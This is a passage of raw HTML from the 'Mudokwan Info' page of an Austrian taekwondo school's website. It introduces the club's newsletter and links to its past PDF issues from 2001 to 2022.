	<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://www.mudokwan.at/mudowp/trainingszeiten/">Trainingszeiten</a></li>
	<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://www.mudokwan.at/mudowp/mitgliedsbeitraege/">Mitgliedsbeiträge</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.mudokwan.at/mudowp/kurse-und-seminare/">Kurse und Seminare</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://www.mudokwan.at/mudowp/pruefungstermine/">Prüfungstermine</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://www.mudokwan.at/mudowp/pruefungsprogramm/">Prüfungsprogramm</a></li>
	<li id="menu-item-2368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2368"><a href="https://www.youtube.com/user/kukkiwonpr/videos">Kukkiwon Poomsae Videos</a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2428"><a href="https://youtube.com/channel/UChnahyfwC5F93IMw2j_H7JQ">MUDOKWAN Youtube-Kanal</a></li>
</ul>
</li>
<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-757"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/">Trainingsreisen</a>
<ul class="sub-menu">
	<li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://www.mudokwan.at/mudowp/korea-2022/">Korea 2022</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2018-zu-trainingsfreunden-in-busan/">Korea 2020 – Training mit GM Lee Kyu Hyun</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2017-zur-tkd-wm-in-muju/">Korea 2017 – Zur TKD-WM in Muju</a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2015/">Korea 2015</a></li>
	<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/china-nordkorea-suedkorea-2013/">China – Nordkorea – Südkorea 2013</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2011/">Korea 2011</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-china-2010/">Korea – China 2010</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2009/">Korea 2009</a></li>
	<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2007/">Korea 2007</a></li>
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.mudokwan.at/mudowp/trainingsreisen/korea-2005/">Korea 2005</a></li>
</ul>
</li>
<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1566"><a href="https://www.mudokwan.at/mudowp/partner/">Partner</a>
<ul class="sub-menu">
	<li id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1579"><a href="https://www.mudokwan.at/mudowp/mudokwan-wienerwald/">MUDOKWAN Wienerwald</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a href="http://www.kukkiwon.or.kr">Kukkiwon</a></li>
	<li id="menu-item-1567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1567"><a href="http://www.kmaa.at">Kukkiwon Masters Association Austria</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-759"><a href="http://www.drachenkampfsport.at">Drachen Kampfsportartikel</a></li>
</ul>
</li>
<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://hanmadang.at/">Austria Hanmadang Festival</a></li>
<li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-764 current_page_item menu-item-has-children menu-item-1992"><a href="https://www.mudokwan.at/mudowp/mudokwan-info/" aria-current="page">Mudokwan Info &#8230;und mehr</a>
<ul class="sub-menu">
	<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="https://www.mudokwan.at/mudowp/der-meister-ist-allwissend/">Der Meister ist allwissend</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2280"><a rel="privacy-policy" href="https://www.mudokwan.at/mudowp/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	
	<div class="header-image">
		<div class="overlay"></div>		<img class="header-inner" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/cropped-MudoLogoSign.jpg" width="1920" alt="Mudokwan Taekwondo">
	</div>

	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	


	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-764" class="post-764 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="title-post">Mudokwan Info</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="pl-764"  class="panel-layout" ><div id="pg-764-0"  class="panel-grid panel-has-style" ><div style="padding: 0px 0; " class="panel-row-style panel-row-style-for-764-0" ><div id="pgc-764-0-0"  class="panel-grid-cell" ><div id="panel-764-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">MUDOKWAN Info</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Was vor vielen Jahren mit einigen kopierten Schreibmaschinenseiten begann hat sich zu einem bunten Infoblättchen auf .pdf-Basis entwickelt. In unregelmäßigen Abständen möchten wir über Ereignisse der letzten Zeit und über Kommendes berichten, was für unsere Mitglieder und Freunde relevant und interessant sein könnte.</p>
<p>Im Laufe der Zeit ist daraus eine Geschichte der MUDOKWAN Sportschule und ihrer Mitglieder geworden. Wer also Näheres über uns wissen will ist herzlich eingeladen hier mal herumzustöbern.</p>
<p><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo80.pdf">Für die aktuelle Ausgabe hier klicken.</a></p>
</div>
</div></div></div></div></div><div id="pg-764-1"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch sydney-stretch panel-row-style panel-row-style-for-764-1" style="padding: 30px 0; " data-stretch-type="full" ><div id="pgc-764-1-0"  class="panel-grid-cell" ><div id="panel-764-1-0-0" class="so-panel widget widget_sydney_portfolio sydney_portfolio_widget panel-first-child panel-last-child" data-index="1" ><h3 class="widget-title">MUDOKWAN Info &#8211; Ältere Ausgaben</h3><div class="project-wrap"><div class="roll-project fullwidth"><div class="isotope-container" data-portfolio-effect="fadeInUp"><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo80.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 80 &#8211; Dezember 2022</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo80.pdf"><img fetchpriority="high" decoding="async" width="480" height="678" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2022/12/Mudoinfo80-Seite1-480x678.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2022/12/Mudoinfo80-Seite1-480x678.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2022/12/Mudoinfo80-Seite1-212x300.jpg 212w, https://www.mudokwan.at/mudowp/wp-content/uploads/2022/12/Mudoinfo80-Seite1-725x1024.jpg 725w, https://www.mudokwan.at/mudowp/wp-content/uploads/2022/12/Mudoinfo80-Seite1-768x1085.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2022/12/Mudoinfo80-Seite1-830x1173.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2022/12/Mudoinfo80-Seite1-230x325.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2022/12/Mudoinfo80-Seite1-350x495.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2022/12/Mudoinfo80-Seite1-600x848.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2022/12/Mudoinfo80-Seite1.jpg 869w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo79.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan-Info Nr. 79 &#8211; April 2022</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo79.pdf"><img decoding="async" width="480" height="803" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo79Seite1-480x803.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo79Seite1-480x803.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo79Seite1-179x300.jpg 179w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo79Seite1-612x1024.jpg 612w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo79Seite1-768x1284.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo79Seite1-919x1536.jpg 919w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo79Seite1-1225x2048.jpg 1225w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo79Seite1-830x1388.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo79Seite1-230x385.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo79Seite1-350x585.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo79Seite1-600x1003.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo79Seite1-scaled.jpg 1531w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo78.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan-Info No. 78 &#8211; Juli 2021</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo78.pdf"><img decoding="async" width="480" height="685" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo78Seite1-480x685.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo78Seite1-480x685.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo78Seite1-210x300.jpg 210w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo78Seite1-717x1024.jpg 717w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo78Seite1-768x1097.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo78Seite1-230x328.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo78Seite1-350x500.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo78Seite1-600x857.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo78Seite1.jpg 827w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo77.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan-Info No. 77 &#8211; April 2020</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo77.pdf"><img loading="lazy" decoding="async" width="480" height="686" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo77Seite1-480x686.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo77Seite1-480x686.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo77Seite1-210x300.jpg 210w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo77Seite1-716x1024.jpg 716w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo77Seite1-768x1098.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo77Seite1-230x329.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo77Seite1-350x500.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo77Seite1-600x858.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2021/07/Mudoinfo77Seite1.jpg 827w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo76.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan-Info No. 76 &#8211; Juli 2019</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo76.pdf"><img loading="lazy" decoding="async" width="480" height="679" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2019/07/Mudoinfo76Seite1-480x679.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2019/07/Mudoinfo76Seite1-480x679.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2019/07/Mudoinfo76Seite1-e1564048299114.jpg 212w, https://www.mudokwan.at/mudowp/wp-content/uploads/2019/07/Mudoinfo76Seite1-768x1087.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2019/07/Mudoinfo76Seite1-724x1024.jpg 724w, https://www.mudokwan.at/mudowp/wp-content/uploads/2019/07/Mudoinfo76Seite1-230x325.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2019/07/Mudoinfo76Seite1-350x495.jpg 350w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo75.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan-Info Nr. 75 &#8211; Oktober 2018</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo75.pdf"><img loading="lazy" decoding="async" width="245" height="350" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2018/10/Mudoinfo75Seite1s.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2018/10/Mudoinfo75Seite1s.jpg 245w, https://www.mudokwan.at/mudowp/wp-content/uploads/2018/10/Mudoinfo75Seite1s-210x300.jpg 210w, https://www.mudokwan.at/mudowp/wp-content/uploads/2018/10/Mudoinfo75Seite1s-230x329.jpg 230w" sizes="auto, (max-width: 245px) 100vw, 245px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo74.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan-Info Nr. 74 &#8211; Februar 2018</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo74.pdf"><img loading="lazy" decoding="async" width="245" height="350" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2018/02/Mudoinfo74Seite1s.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2018/02/Mudoinfo74Seite1s.jpg 245w, https://www.mudokwan.at/mudowp/wp-content/uploads/2018/02/Mudoinfo74Seite1s-210x300.jpg 210w, https://www.mudokwan.at/mudowp/wp-content/uploads/2018/02/Mudoinfo74Seite1s-230x329.jpg 230w" sizes="auto, (max-width: 245px) 100vw, 245px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo73.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan-Info Nr. 73 &#8211; Okt. 2017</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo73.pdf"><img loading="lazy" decoding="async" width="480" height="685" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Seiten-aus-Mudoinfo73-Seite-1-480x685.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Seiten-aus-Mudoinfo73-Seite-1-480x685.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Seiten-aus-Mudoinfo73-Seite-1-600x857.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Seiten-aus-Mudoinfo73-Seite-1-210x300.jpg 210w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Seiten-aus-Mudoinfo73-Seite-1-768x1097.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Seiten-aus-Mudoinfo73-Seite-1-717x1024.jpg 717w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Seiten-aus-Mudoinfo73-Seite-1-830x1185.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Seiten-aus-Mudoinfo73-Seite-1-230x328.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Seiten-aus-Mudoinfo73-Seite-1-350x500.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Seiten-aus-Mudoinfo73-Seite-1.jpg 860w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo72.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 72 &#8211; Okt. 2016</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo72.pdf"><img loading="lazy" decoding="async" width="480" height="685" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Mudoinfo72_Seite_1-480x685.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Mudoinfo72_Seite_1-480x685.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Mudoinfo72_Seite_1-600x857.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Mudoinfo72_Seite_1-210x300.jpg 210w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Mudoinfo72_Seite_1-768x1097.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Mudoinfo72_Seite_1-717x1024.jpg 717w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Mudoinfo72_Seite_1-230x328.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Mudoinfo72_Seite_1-350x500.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/10/Mudoinfo72_Seite_1.jpg 827w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo71.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 71 &#8211; Mai 2016</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo71.pdf"><img loading="lazy" decoding="async" width="480" height="685" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo71_Seite_1-1-480x685.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo71_Seite_1-1-480x685.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo71_Seite_1-1-600x857.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo71_Seite_1-1-210x300.jpg 210w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo71_Seite_1-1-768x1097.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo71_Seite_1-1-717x1024.jpg 717w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo71_Seite_1-1-230x328.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo71_Seite_1-1-350x500.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo71_Seite_1-1.jpg 827w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo41.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 41 &#8211; Mai 2001</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo41.pdf"><img loading="lazy" decoding="async" width="480" height="679" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo41g_Seite_1-480x679.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo41g_Seite_1-480x679.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo41g_Seite_1-600x848.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo41g_Seite_1-212x300.jpg 212w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo41g_Seite_1-768x1086.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo41g_Seite_1-724x1024.jpg 724w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo41g_Seite_1-830x1174.jpg 830w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo41g_Seite_1-230x325.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo41g_Seite_1-350x495.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo41g_Seite_1.jpg 1208w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo70.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 70 &#8211; Oktober 2015</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo70.pdf"><img loading="lazy" decoding="async" width="480" height="685" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo70_Seite_1-1-480x685.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo70_Seite_1-1-480x685.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo70_Seite_1-1-600x857.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo70_Seite_1-1-210x300.jpg 210w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo70_Seite_1-1-768x1097.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo70_Seite_1-1-717x1024.jpg 717w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo70_Seite_1-1-230x328.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo70_Seite_1-1-350x500.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo70_Seite_1-1.jpg 827w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo69.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 69 &#8211; September 2014</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo69.pdf"><img loading="lazy" decoding="async" width="480" height="688" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo69_Seite_1-1-480x688.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo69_Seite_1-1-480x688.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo69_Seite_1-1-416x596.jpg 416w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo69_Seite_1-1-209x300.jpg 209w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo69_Seite_1-1-230x330.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo69_Seite_1-1-350x502.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo69_Seite_1-1.jpg 596w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo68.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 68 &#8211; Dezember 2013</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo68.pdf"><img loading="lazy" decoding="async" width="480" height="685" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo68_Seite_1-1-480x685.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo68_Seite_1-1-480x685.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo68_Seite_1-1-600x857.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo68_Seite_1-1-210x300.jpg 210w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo68_Seite_1-1-768x1097.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo68_Seite_1-1-717x1024.jpg 717w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo68_Seite_1-1-230x328.jpg 230w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo68_Seite_1-1-350x500.jpg 350w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo68_Seite_1-1.jpg 827w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a></div><div class="project-item item isotope-item mudoinfo "><a class="project-pop-wrap" href="http://www.mudokwan.at/mudoinfo/Mudoinfo67.pdf"><div class="project-pop"></div><div class="project-title-wrap"><div class="project-title"><span>Mudokwan Info Nr. 67 &#8211; Jänner 2013</span></div></div></a><a href="http://www.mudokwan.at/mudoinfo/Mudoinfo67.pdf"><img loading="lazy" decoding="async" width="480" height="726" src="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo67g_Seite_1-480x726.jpg" class="attachment-sydney-mas-thumb size-sydney-mas-thumb wp-post-image" alt="" srcset="https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo67g_Seite_1-480x726.jpg 480w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo67g_Seite_1-600x907.jpg 600w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo67g_Seite_1-198x300.jpg 198w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo67g_Seite_1-768x1161.jpg 768w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo67g_Seite_1-677x1024.jpg 677w, https://www.mudokwan.at/mudowp/wp-content/uploads/2017/05/Mudoinfo67g_Seite_1-830x1255.jpg 830w, 